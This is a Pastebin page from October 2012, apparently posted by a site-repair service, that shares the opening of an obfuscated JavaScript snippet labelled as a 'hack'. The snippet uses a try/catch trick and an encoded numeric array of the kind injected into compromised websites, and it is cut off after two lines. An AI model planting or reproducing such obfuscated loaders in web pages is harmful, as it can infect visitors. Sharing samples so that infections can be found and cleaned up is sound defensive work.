
PASTEBIN
API
TOOLS
FAQ
past
2012.10 v="r21vr1b23rb" hack
HACKREPAIR
OCT 16TH, 2012
658
0
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
text
0
0
3.20 KB
| None
|
<script>v="r21vr1b23rb";try{dsfsd++}catch(wEGWEGWEg){t
n="25&&26&&121&&119&&48&&57&&116&&128&&115&&134&&125&&
Add Comment
Please,
Sign In
to add comment